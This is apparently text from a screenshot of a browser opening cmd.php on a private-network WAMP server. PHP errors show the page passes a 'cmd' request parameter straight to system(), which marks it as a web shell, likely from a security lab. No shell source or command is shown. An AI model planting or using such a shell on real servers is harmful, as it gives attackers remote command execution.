 Not secure 192.168.174.46:242/cmd.php
( ! ) Notice: Undefined index: cmd in C:\wamp\www\cmd.php on line 2
Call Stack
# Time Memory Function Location
1 0.0001 363520 {main}( ) ..\cmd.php:0
( ! ) Warning: system() [function.system]: Cannot execute a blank command in C:\wamp\www\cmd.php on line 2
Call Stack
# Time Memory Function Location
1 0.0001 363520 {main}( ) ..\cmd.php:0
2 0.0020 363704 system ( ) ..\cmd.php:2
cmd=